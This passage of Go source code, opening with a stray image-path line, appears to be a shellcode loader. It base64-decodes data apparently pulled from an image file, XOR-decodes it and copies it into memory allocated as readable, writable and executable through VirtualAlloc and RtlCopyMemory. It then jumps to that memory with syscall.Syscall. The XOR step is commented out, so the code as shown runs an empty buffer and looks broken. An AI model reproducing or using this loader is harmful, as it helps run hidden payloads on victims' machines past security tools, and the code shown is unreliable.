 }
encodeString := string(b[idx+2:])
decodeBytes, err := base64.StdEncoding.DecodeString(encodeString)
if err != nil {
log.Fatalln(err)
}
var shellcode []byte
for i := 0; i < len(decodeBytes); i++ {
// shellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)
}
//fmt.Println(shellcode)
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
}
syscall.Syscall(addr, 0, 0, 0, 0)
}